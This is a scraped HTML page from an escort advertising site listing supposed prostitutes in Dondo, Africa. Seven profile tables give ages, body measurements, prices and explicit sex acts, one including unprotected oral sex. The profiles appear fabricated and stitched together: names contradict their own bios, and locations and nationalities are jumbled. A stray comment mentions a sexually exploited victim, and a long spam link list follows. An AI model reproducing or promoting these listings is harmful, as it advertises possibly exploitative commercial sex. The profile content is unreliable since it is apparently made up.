

--- FILE ---
content_type: text/html
request_url: https://modelsindelhi.in/africa/whores-in-dondo.php
body_size: 9810
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Whores in Dondo - Premium Whores on MODELSINDELHI.IN| Africa</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://MODELSINDELHI.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://MODELSINDELHI.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="http://MODELSINDELHI.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">Delhi Models Escorts</h1>
							<h2 id="site-description">630 hotties in Africa</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://MODELSINDELHI.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://MODELSINDELHI.IN/country.html">Categories</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://MODELSINDELHI.IN/sexygirl.php">Gallery</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://MODELSINDELHI.IN/webcam.html">Live Chat</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://MODELSINDELHI.IN/sexygirl.php">Dondo</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Whores in Dondo
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>BEST Prostitutes in Africa: <a href="https://MODELSINDELHI.IN/africa/call-girl-in-korogwe.php">Call girl in Korogwe</a>, <a href="https://MODELSINDELHI.IN/africa/slut-in-lubango.php">Slut in Lubango</a>, <a href="https://MODELSINDELHI.IN/africa/slut-in-debre-birhan.php">Slut in Debre Birhan</a><br />
		<br />
<h2>Indian hotties Dondo</h2>
<p><center><span style="font-size: 14pt;"><strong>Isabella</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img alt="Lady Dondo" src="https://MODELSINDELHI.IN/sluts/95.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Dondo</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>29 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>172 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>56 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>91-62-89</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Bondage, Strap-ons, Swinging </td>
</tr>
<tr>
<td><strong>Outcall 🚕:</strong></td>
<td>+taxi</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>110$</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>310$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>Spanish</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hi, my name is Markie and I am a massage expert. After long flight or long hours of work, I know you need relaxing massage from a sexy girl who can speak good English. I can be you
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Margarita</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/13.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Dondo</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>166 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>58</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>BDSM, Disabled Clients, Deep Throat</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>60$</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>350$ </td>
</tr>
<tr>
<td><strong>Bust:</strong></td>
<td>Small</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
For the generous and hot guys i am ready for anything !
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Carmela</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/254.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Massage prostate Dondo</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>177 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>61 kg</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Food Sex, Oral, Strap On</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>150Doll</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>340$ </td>
</tr>
<tr>
<td><strong>Bust:</strong></td>
<td>3</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I'm a lovely Belgian escort, with my soft, but firm hands, I provide a sensual massage too
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Anastasia</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/263.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Africa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>25 years</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>85-59-83</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>66 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>Extra 80$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Disabled Clients, Facial💕, Role Play & Fantasy</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>150Doll</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>380$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Japanese</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I provide an attitude-free, non rushed, relaxing sensual experience
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Aurelia</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/194.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Africa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>26 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>153 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>59 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>390$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Sex vaginal, Sex oral without condom😈, Massage erotic</td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Belarusian </td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>130$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>370$ </td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Rimming (receiving), Fetish</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hi dear gentlemen,  I am Anna newly and sexually fresh lady in Israel
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Isolde</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/201.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Dondo</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>32 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>174 cm😏</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>59 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>Extra 80$ </td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>BDSM (receiving), Food Sex, Facials</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>160</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>360$ </td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Eastern Europe</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
please first contact is via email.lets start the music and get ready for some spice....
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Natalia</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/66.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Dondo</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>159 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>61 </td>
</tr>
<tr>
<td><strong>Time to call 🕖:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Fisting anal, Face Sitting, For family couples</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>88-59-91</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>160</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Latina</td>
</tr>
<tr>
<td><strong>I prefer:</strong></td>
<td>Watersports (Giving)</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>I&#039;m 35 and recently left the army and relocated to Doncaster, from London originally.</p></blockquote>
<blockquote><p>Residents of the locality where the victim was sexually exploited, would also be questioned.</p></blockquote>
<p>
<center><a style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Show More Prostitutes</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="http://MODELSINDELHI.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://MODELSINDELHI.IN/africa/whores-in-dondo.php#">admin</a></span> |
    				<span class="date"><a href="https://MODELSINDELHI.IN/africa/whores-in-dondo.php#" title="11:46">10.04.2015</a></span> |
    				             		<span class="category"><a href="https://MODELSINDELHI.IN/africa/">Africa</a></span> |
             	 
    				             		<span class="comments"><a href="https://MODELSINDELHI.IN/africa/whores-in-dondo.php#">3 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://MODELSINDELHI.IN/africa/slut-in-lubango.php">Slut in Lubango</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://MODELSINDELHI.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Brilliant Model in Africa</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/vip/395.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More Models in Africa</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/sex-for-money-in-namibe.php">Sex for money in Namibe</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/slut-in-lubango.php">Slut in Lubango</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/call-girl-in-nebbi.php">Call girl in Nebbi</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/escort-in-gedaref.php">Escort in Gedaref</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/lithuania/slut-in-paneveys.php">Slut in Panevežys</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/new-zealand/massage-mairangi-bay.php">Massage mairangi bay</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/thailand/adult-search-in-chaiyaphum.php">Adult search in Chaiyaphum</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hungary/adult-search-in-miskolc.php">Adult search in Miskolc</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/croatia/sex-for-money-in-karlovac.php">Sex for money in Karlovac</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/israel/escort-in-bnei-brak.php">Escort in Bnei Brak</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hungary/escort-in-budapest.php">Escort in Budapest</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/sri-lanka/sri-lankan-fuck.php">Sri lankan fuck</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/albania/hookers-in-rreshen.php">Hookers in Rreshen</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Country</h3>		<ul>
<ul>
<li><a href="https://MODELSINDELHI.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/aland/">Aland</a></li>
<li><a href="https://MODELSINDELHI.IN/albania/">Albania</a></li>
<li><a href="https://MODELSINDELHI.IN/algeria/">Algeria</a></li>
<li><a href="https://MODELSINDELHI.IN/argentina/">Argentina</a></li>
<li><a href="https://MODELSINDELHI.IN/australia/">Australia</a></li>
<li><a href="https://MODELSINDELHI.IN/austria/">Austria</a></li>
<li><a href="https://MODELSINDELHI.IN/bahrain/">Bahrain</a></li>
<li><a href="https://MODELSINDELHI.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://MODELSINDELHI.IN/belgium/">Belgium</a></li>
<li><a href="https://MODELSINDELHI.IN/belize/">Belize</a></li>
<li><a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://MODELSINDELHI.IN/brazil/">Brazil</a></li>
<li><a href="https://MODELSINDELHI.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://MODELSINDELHI.IN/cambodia/">Cambodia</a></li>
<li><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li><a href="https://MODELSINDELHI.IN/chile/">Chile</a></li>
<li><a href="https://MODELSINDELHI.IN/china/">China</a></li>
<li><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li><a href="https://MODELSINDELHI.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://MODELSINDELHI.IN/croatia/">Croatia</a></li>
<li><a href="https://MODELSINDELHI.IN/cuba/">Cuba</a></li>
<li><a href="https://MODELSINDELHI.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/denmark/">Denmark</a></li>
<li><a href="https://MODELSINDELHI.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/egypt/">Egypt</a></li>
<li><a href="https://MODELSINDELHI.IN/estonia/">Estonia</a></li>
<li><a href="https://MODELSINDELHI.IN/finland/">Finland</a></li>
<li><a href="https://MODELSINDELHI.IN/france/">France</a></li>
<li><a href="https://MODELSINDELHI.IN/germany/">Germany</a></li>
<li><a href="https://MODELSINDELHI.IN/greece/">Greece</a></li>
<li><a href="https://MODELSINDELHI.IN/greenland/">Greenland</a></li>
<li><a href="https://MODELSINDELHI.IN/guatemala/">Guatemala</a></li>
<li><a href="https://MODELSINDELHI.IN/haiti/">Haiti</a></li>
<li><a href="https://MODELSINDELHI.IN/hong-kong/">Hong Kong</a></li>
